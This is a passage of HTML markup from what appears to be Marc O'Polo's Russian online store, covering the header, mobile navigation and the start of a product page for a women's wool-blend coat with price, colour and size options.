<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketpCwjw4'--><div id="bx_basketpCwjw4" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketpCwjw4'--></a>
    </div>
    <div class="duty__title duty__title_margin">В избранном</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>
    <div class="stock-block" id="refresh_small_fav">
   		<div class="reserve">Вы ничего не добавили :( <span class="show-for-large"></span>
			</div>
		</div>
   
</div>

<!-- cart -->
<div class="duty hide" data-num="4">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link header__link_active'>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link '>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">





<script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Пальто из смесовой шерсти",
        "image": "https://marc-o-polo.ru/upload/resize_cache/iblock/85e/1200_850_1/gm1w4gju9e0xzd7umnw9cyiaj92ltqr4.webp",
        "description": "Пальто из смесовой шерсти Арт. 400017471311. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "4.9",
            "reviewCount": "5"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://marc-o-polo.ru/women/catalog/palto/400017471311-359/",
            "priceCurrency": "RUB",
            "price": 11990,
            "availability": "https://schema.org/OutOfStock"
        }

    }
</script>

    <ul class="bread mobile_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/women/">
                        <span>Женщинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/women/catalog/palto/">
                        <span>Пальто</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Пальто из смесовой шерсти</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Женщинам",
        "item": "https://marc-o-polo.ru/women/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Пальто",
        "item": "https://marc-o-polo.ru/women/catalog/palto/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Пальто из смесовой шерсти",
        "item": "https://marc-o-polo.ru/women/catalog/palto/400017471311-359/"
      }      ]
    }
    </script>

<!-- delete after new catalog -->
<div class="x-reinit-slider-product-complete-image"></div>
<div class="x-reinit-slider-pullover"></div>

<!--  -->
<div class="fruit" data-brand="Marc O’Polo International GmbH" data-code="400017471311-359" data-bar-code="7325868732317" data-price-code="Цена||Цена Аутлет||Member price" data-product-id="177750" data-iblock-id="39" data-prop-id="1709" data-item="185249" data-xml="38797d54-58bf-11ee-8fa6-00505602b630#38797d67-58bf-11ee-8fa6-00505602b630" data-section-desc="WOVEN COATS" data-section="866" data-price-value="11990" data-show-deactivated="Y" id="bx_1744171377_185249" data-from-cache="Y" data-viewed-in-component="Y">
    <div id="productAdded">Товар добавлен в корзину</div>
    <div class="fruit__cell fruit__cell_first">
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistDesktop"
                data-item-id="177750"
                data-offer-id="185249"
                data-offer-ids="185249,185250,185251,185252,185253,185254,185257,185258,185259,185260,185261,185262,185290,185291,185292,185293,185294,185295"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
            <a href="#complete-the-image" id="fullLook" class="fruit__like viewFullLook">весь образ</a>
        


                        <div class="sled">
                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/85e/1200_850_1/gm1w4gju9e0xzd7umnw9cyiaj92ltqr4.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/85e/1200_850_1/gm1w4gju9e0xzd7umnw9cyiaj92ltqr4.webp">
                        <img src="/upload/resize_cache/iblock/85e/1200_850_1/gm1w4gju9e0xzd7umnw9cyiaj92ltqr4.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 1" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/830/1200_850_1/yfguk8t4xieza2uj28ok2r4yxilvo52w.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/830/1200_850_1/yfguk8t4xieza2uj28ok2r4yxilvo52w.webp">
                        <img src="/upload/resize_cache/iblock/830/1200_850_1/yfguk8t4xieza2uj28ok2r4yxilvo52w.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 2" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/cff/1200_850_1/84p684zfw4fzao7ve30bdndedtgy096z.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/cff/1200_850_1/84p684zfw4fzao7ve30bdndedtgy096z.webp">
                        <img src="/upload/resize_cache/iblock/cff/1200_850_1/84p684zfw4fzao7ve30bdndedtgy096z.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 3" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/111/1200_850_1/9ydtfjjbjt4g431qe9ncdn4nwa0u1koo.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/111/1200_850_1/9ydtfjjbjt4g431qe9ncdn4nwa0u1koo.webp">
                        <img src="/upload/resize_cache/iblock/111/1200_850_1/9ydtfjjbjt4g431qe9ncdn4nwa0u1koo.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 4" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/f7b/1200_850_1/02wpq69dr2zp7uh2b17jt0gu0c8riv30.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/f7b/1200_850_1/02wpq69dr2zp7uh2b17jt0gu0c8riv30.webp">
                        <img src="/upload/resize_cache/iblock/f7b/1200_850_1/02wpq69dr2zp7uh2b17jt0gu0c8riv30.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 5" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/878/1200_850_1/24h26wueex88jv297f9446c0yax4nwfs.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/878/1200_850_1/24h26wueex88jv297f9446c0yax4nwfs.webp">
                        <img src="/upload/resize_cache/iblock/878/1200_850_1/24h26wueex88jv297f9446c0yax4nwfs.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 6" />
                    </a>

                                
                
            </div>
        </div>
        <div class="connect">

                            <div class="connect__item connect__item_curr">
                    <img src="/upload/resize_cache/iblock/85e/80_57_1/gm1w4gju9e0xzd7umnw9cyiaj92ltqr4.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 1" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/830/80_57_1/yfguk8t4xieza2uj28ok2r4yxilvo52w.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 2" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/cff/80_57_1/84p684zfw4fzao7ve30bdndedtgy096z.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 3" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/111/80_57_1/9ydtfjjbjt4g431qe9ncdn4nwa0u1koo.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 4" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/f7b/80_57_1/02wpq69dr2zp7uh2b17jt0gu0c8riv30.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 5" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/878/80_57_1/24h26wueex88jv297f9446c0yax4nwfs.webp" alt="Пальто из смесовой шерсти Marc o'Polo - фото 6" />
                </div>
                        
            
        </div>
    </div>
    <div class="fruit__cell fruit__cell_second">
        <div>
            <h1 class="fruit__h1">Пальто из смесовой шерсти</h1>

            
                <div class="fruit__cat">
                    Стильная модель классического кроя из итальянской смесовой шерсти                </div>

                <div class="fruit__grid">
                    <div class="pants__title sale__message" style="color: #D0493B;text-decoration: none;font-weight: 600;">

                        

                    </div>
                </div>
                <div class="fruit__grid">
                    <div class="fruit__rect">
                        <div class="fruit__lock">
                            
                                <div class="fruit__price fruit__price_red">11&nbsp;990 &#8381;</div>
                                <div class="fruit__old">39&nbsp;990 &#8381;</div>

                            

                        </div>
                    </div>
                    <div class="fruit__info">

                                                    <div><img src="/local/templates/cetera_common/images/bonus.svg" alt=""></div>
                            <div class="fruit__bonus">Начислим 599
                                баллов                            </div>
                        
                                                                    </div>
                </div>
                                    <div class="accordion accordion_yandexPayBadges js-yandex-pay-widget" style="display: none">
                        <div class="accordion__item accordion__item_yandexPayBadges">
                            <div class="accordion__title accordion__title_yandexPayBadges">
                                                                    <div>
                                                                                <yandex-pay-badge
                                                                                            type=bnpl                                                                                            size=m                                                                                            variant=simple                                                                                            theme=light                                                                                            color=primary                                                                                            amount=11990                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                                    <div>
                                                                                    <span>До&nbsp;</span>
                                                                                <yandex-pay-badge
                                                                                            type=cashback                                                                                            size=m                                                                                            theme=light                                                                                            color=primary                                                                                            amount=11990                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                            </div>
                                                            <div class="accordion__content accordion__content_yandexPayBadges">
                                    <div class="yandex-pay-widget"></div>
                                </div>
                                                    </div>
                    </div>
                
                                    <div class="fruit__flex skuPropertyList  " data-highload="Y" data-name="TSVET_ECOM">
                        <div class="fruit__color">Цвет</div>
                                                    <div title="black" data-value="ea48d7a6-8d65-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/8f7/30_30_1/sf1zvsxf6voce6yoely8tbo9rlzrt72y.jpg')"></div>
                                                    <div title="shiny red" data-value="04acf747-8d69-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail    tint_active" style="background: url('/upload/resize_cache/iblock/3b6/30_30_1/0e2wc0maxfgaxmjy3fu15aalnun4a42z.jpg')"></div>
                                                    <div title="salted caramel" data-value="32ab1819-8e12-11ee-8fb6-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/096/30_30_1/h2kgi2d80l5zqq0y2oiiqq7ez8fvpyo2.jpg')"></div>
                                            </div>
                

                                    <div class="fruit__grid fruit__grid_new ">
                                                    <div class="fruit__cone">Размер
                                
                                    (EU/RU)
                                
                            </div>
                                                                            <a class="fruit__link" data-leak="reveal-table">Таблица размеров</a>
                                            </div>


                    <div class="day day_mall desktop-sizes">
                        <div class="day__crop">
                            <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer"  checked="checked" >
                                        <label data-value="32" class=" tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                            <span class="day__title">32</span>
                                                                                            <span span class="day__text">40</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer" >
                                        <label data-value="34" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                            <span class="day__title">34</span>
                                                                                            <span span class="day__text">42</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer" >
                                        <label data-value="36" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                            <span class="day__title">36</span>
                                                                                            <span span class="day__text">44</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer" >
                                        <label data-value="38" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                            <span class="day__title">38</span>
                                                                                            <span span class="day__text">46</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer" >
                                        <label data-value="40" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                            <span class="day__title">40</span>
                                                                                            <span span class="day__text">48</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer" >
                                        <label data-value="42" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                            <span class="day__title">42</span>
                                                                                            <span span class="day__text">50</span>
                                            
                                        </label>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                <!-- mobile size selector -->
                <div class="size-select
                                                        ">
                    <div class="size-select__inner">
                        <span class="size-select__value"></span>
                    </div>
                </div>

                <div class="leak leak_sizes" id="leak_sizes">
                    <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Выберите размер</div>
                    <div class="leak__content">
                        <div class="fruit__cone">Размер
                                                            (EU/RU)
                                                    </div>
                        <div class="day day_mall ">
                            <div class="day__crop">
                                <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer">
                                            <label data-value="32" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                                <span class="day__title">32</span>
                                                                                                    <span span class="day__text">40</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer">
                                            <label data-value="34" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                                <span class="day__title">34</span>
                                                                                                    <span span class="day__text">42</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer">
                                            <label data-value="36" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                                <span class="day__title">36</span>
